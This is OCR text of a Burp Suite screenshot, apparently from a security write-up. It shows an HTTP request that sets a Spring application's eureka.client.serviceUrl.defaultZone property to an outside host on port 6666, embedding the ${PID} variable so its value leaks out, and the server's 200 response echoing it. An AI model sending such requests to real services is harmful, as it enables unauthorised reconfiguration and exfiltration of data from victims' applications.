 Burp Suite Professional v1.7.37 - Temporary Project - licensed to syst1m
Burp Intruder Repeater Window Logger++ Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Deserialization Scanner Logger++ BurpJSLinkFinder Passive Scan Client
1 × ...
Go Cancel < > Target: http://test.com:8090 ?
Request
Raw Params Headers Hex JSON Decoder
Host: test.com:8090
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3;
Win64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ishistory=0;
XDEBUG_SESSION=PHPSTORM;
PHPSESSID=2ec9a499ae50650cb8e907b27979fa1
Connection: close
Content-Type:
application/x-www-form-urlencoded
Content-Length: 72
eureka.client.serviceUrl.defaultZone=http:
//${PID}@ :6666/
? < + > Type a search term 0 matches
Response
Raw Headers Hex JSON Decoder
HTTP/1.1 200
X-Application-Context: application:8090
Content-Type: application/json;charset=UTF-8
Date: Fri, 22 May 2020 06:23:26 GMT
Connection: close
Content-Length: 80
{"eureka.client.serviceUrl.defaultZone":"http://${PID}@
:6666/\r\n"}
ChaBug
? < + > Type a search term 0 matches
Done 260 bytes | 294 millis